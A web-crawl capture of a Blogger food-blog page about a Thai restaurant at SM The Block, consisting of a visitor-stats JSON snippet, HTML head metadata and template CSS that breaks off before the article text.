

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAxNOCjnPrUQsCYOYdErFCs9mILcZ1nxOwGCJqdAOxsU-2MciABoH3vw6pVh42O31zTumWh6OPh-OBcmzsY0tbIu88rjQ
body_size: 22
content:
{"total":9521011,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,51],[1,70],[2,41],[3,42],[4,40],[5,42],[6,46],[7,38],[8,43],[9,40],[10,45],[11,43],[12,48],[13,54],[14,56],[15,66],[16,70],[17,48],[18,59],[19,52],[20,59],[21,63],[22,69],[23,79],[24,72],[25,71],[26,58],[27,100],[28,90],[29,44]],"nextTickMs":30508}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html
body_size: 61757
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src="//cdn.innity.net/admanager.js" type="text/javascript"></script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thepurpledoll.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Purple Doll - RSS" href="https://www.thepurpledoll.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.blogger.com/feeds/5066192679755950750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/3629471416470613827/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://i67.tinypic.com/2mmtsp5.jpg' rel='image_src'/>
<meta content='http://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html' property='og:url'/>
<meta content='Tamarind: Going Thai at SM The Block Food Circuit' property='og:title'/>
<meta content='A doll’s guide to life by Sumi. Food, beauty, fashion, travel, shopping, and everything in between.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scGK-F_35I4mTDBwYDW1dnmeKnxhHmZej5Fnxt6BKIkAM7rDsntr7wZJfkuXoiq4MWXJW0iuQDAz70aVNOs4-nE2G1pPY=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Tamarind: Going Thai at SM The Block Food Circuit - The Purple Doll
</title>
<!-- Description and Keywords (start) -->
<meta content='The Purple Doll food blog manila restaurant reviews pinoy food' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tamarind: Going Thai at SM The Block Food Circuit' property='og:title'/>
<meta content='http://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://i67.tinypic.com/2mmtsp5.jpg' property='og:image'/>
<meta content='The Purple Doll' property='og:site_name'/>
<meta content='https://www.thepurpledoll.net/' name='twitter:domain'/>
<meta content='Tamarind: Going Thai at SM The Block Food Circuit' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://i67.tinypic.com/2mmtsp5.jpg' name='twitter:image'/>
<meta content='Tamarind: Going Thai at SM The Block Food Circuit' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hilary Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#736478"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:visited{color:#736478;text-decoration:none}
a:hover{color:#95849a;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#3B3B3B;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
.preload{display:none!important}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1130px;margin:0 auto;background-color:#FFF;}
.row{width:1130px}
#topnav{width:100%;height:50px;margin:0}
.tm-head{margin:0 auto;height:49px;line-height:49px;    border-bottom: 1px solid #eee;}
.tm-menu{float:left}
ul#nav {text-align: center;}
#nav1 li{float:left;display:inline-block;line-height:49px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 400;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #444;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#95849a}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:50px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:50px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#222}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#95849a}
#social-top .facebook:before{content:"\f09a"}
#social-top .reddit:before{content:"\f281"}
#social-top .snapchat:before{content:"\f2ac"}
#social-top .vk:before{content:"\f189"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 49px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #222;
position: absolute;
line-height: 50px;
font-size: 14px;}
.uk-search-header .uk-searchbox-header{height: 50px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12x;
color: #000;}
#header-blog{padding:10px 0 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#95849a;margin-bottom:0px;margin-top:0px;font-size:10px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#bcb4be;height:55px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu li {
float: none;
display:inline-block;
position: relative;
margin: 0 auto;
text-transform: uppercase;
font-size: 13px;
}
#menu .menus {
color: #fff;
background: #736478;
position: absolute;
width: 180px;
height: auto;
z-index: 99;
overflow: hidden;
display: none;
}
#menu li a{
height:55px;
line-height: 55px;
color: #4B4B4B;
padding: 18px;
transition: all .2s ease-out!important;
-webkit-transition: all .2s ease-out!important;
-moz-transition: all .2s ease-out!important;
-o-transition: all .2s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Oswald;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu .menus li {
float: none;
display: block;
width: 100%;
}
#menu .menus a {
color: #FFF;
line-height: 35px;
}
#menu li:hover .menus {
display:block;
left: 0;
height: auto;
overflow: visible;
opacity: 1;
}
#menu li:hover .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu li:hover .menus .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu .menus .menus {
background: #a093a4;
}
#menu .menus .menus .menus {
background: #736478;
}
#menu .menus .menus a {
color: #fff;
}
#menu .menus .menus .menus a {
color: #fff;
}
#menu .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
#menu .menus .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
.menus a {
white-space: nowrap;
}
#menu li:hover{background-color:#bcb4be}
#menu li:hover a{color:#fff}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#5b545d;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#5b545d}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:67%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:32%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#5b545d}
.uk-post-title a:hover{color:#95849a}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 40px;
padding-bottom: 40px;
border-bottom: 1px solid #f2f2f2;}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:49%;position:relative;padding-top:15px;padding-right:20px;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags a{
font-family: Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
font-size: 11px;
opacity: 1;
visibility: visible;
position:relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags {margin-bottom: 12px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
}
.postags a:after {
content: '';
display: block;
position: absolute;
width: 0%;
left: 0;
height: 1px;
background-color: rgba(26,26,26,.6);
bottom: -1px;
-webkit-transition: width .3s linear;
-moz-transition: width .3s linear;
-ms-transition: width .3s linear;
-o-transition: width .3s linear;
transition: width .3s linear;
}
.postags a:hover:after {
width: 100%;
}
div#meta-post {
display: inline-block;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #95849a !important;
color: #fff !important;}
div#meta-post:before {
display: inline-block;
content: '|';
margin-left: 7px;
margin-right: 7px;
height: -5px;
color: #bbb;
}
.post-outer:nth-child(1) .postags a {
color:#ff64cc !important;
}
.post-outer:nth-child(1) .postags a:after {
background-color: #ff64cc;
}
.post-outer:nth-child(2) .postags a {
color: #1bbc9b !important;
}
.post-outer:nth-child(2) .postags a:after {
background-color: #1bbc9b;
}
.post-outer:nth-child(3) .postags a {
color:#f39c12 !important;
}
.post-outer:nth-child(3) .postags a:after {
background-color: #f39c12;
}
.post-outer:nth-child(4) .postags a {
color: #358FE7 !important;
}
.post-outer:nth-child(4) .postags a:after {
background-color: #358FE7;
}
.post-outer:nth-child(5) .postags a {
color: #82A805 !important;
}
.post-outer:nth-child(5) .postags a:after {
background-color: #82A805;
}
.post-outer:nth-child(6) .postags a {
color: #f80029 !important;
}
.post-outer:nth-child(6) .postags a:after {
background-color: #f80029;
}
.post-outer:nth-child(7) .postags a {
color: #95849a !important;
}
.post-outer:nth-child(7) .postags a:after {
background-color: #95849a;
}
.post-outer:nth-child(8) .postags a {
color:#19dada !important;
}
.post-outer:nth-child(8) .postags a:after {
background-color: #19dada;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 25px;
font-family: 'Montserrat';
font-weight: 700;
line-height:1.2em;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#5B545D;        background-image: linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -webkit-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -moz-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-repeat: no-repeat;
background-position: bottom left;
-webkit-background-size: 0% 1px;
background-size: 0% 1px;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;}
.post h2 a:hover{    -webkit-background-size: 100% 1px;
background-size: 100% 1px;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{color:#989599;font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#95849a;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#736478}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.post-share-bar {
display: block;
text-align: left;
line-height: 0;
}
.post-share-bar-inner {
position: relative;
display: inline-block;
cursor: pointer;
height: 32px;
width: 32px;
border: 1px solid #cbcbcb;
border-radius: 50%;
}
.post-share-bar-inner:before {
display: block;
position: absolute;
left: 0;
top: 0;
content: "\f064";
font-family: FontAwesome;
line-height: 33px;
width: 32px;
text-align: center;
font-size: 14px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner:hover:before {
opacity: .5;
}
.share-bar-total {
display: inline-block;
z-index: -1;
pointer-events: none;
line-height: 33px;
white-space: nowrap;
vertical-align: top;
margin-left: 10px;
color: #cbcbcb;
-webkit-transition: all .2s linear;
-moz-transition: all .2s linear;
-ms-transition: all .2s linear;
-o-transition: all .2s linear;
transition: all .2s linear;
}
.post-share-bar .share-bar-el {
display: block;
background-color: #fff;
padding-left: 2px;
padding-right: 2px;
position: absolute;
opacity: 0;
visibility: hidden;
left: 0;
top: 0;
text-align: center;
z-index: 1;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
transition-delay: 0s;
-webkit-transition-delay: 0s;
}
.share-bar-el i {
display: block;
text-align: center;
font-size: 14px;
height: 32px;
width: 32px;
line-height: 32px;
border-radius: 50%;
color: #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
transition-delay: 0s !important;
-webkit-transition-delay: 0s !important;
}
.share-bar-el:hover i, .share-bar-icon:hover i {
background-color: #111;
border-color: #111;
color: #fff;
}
.post-share-bar-inner:hover .share-bar-el {
visibility: visible;
pointer-events: auto;
opacity: 1;
z-index: 0;
}
.post-share-bar-inner .share-bar-el:nth-child(1) {
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(1) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner .share-bar-el:nth-child(2) {
z-index: 2;
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(2) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
transition-delay: .1s;
-webkit-transition-delay: .1s;
}
.post-share-bar-inner .share-bar-el:nth-child(3) {
z-index: 3;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(3) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
transition-delay: .2s;
-webkit-transition-delay: .2s;
}
.post-share-bar-inner .share-bar-el:nth-child(4) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
z-index: 4;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(4) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
transition-delay: .3s;
-webkit-transition-delay: .3s;
}
.post-share-bar-inner .share-bar-el:nth-child(5) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
z-index: 5;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(5) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
transition-delay: .4s;
-webkit-transition-delay: .4s;
}
.post-share-bar-inner .share-bar-el:nth-child(6) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
z-index: 6;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(6) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(7) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
z-index: 7;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(7) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
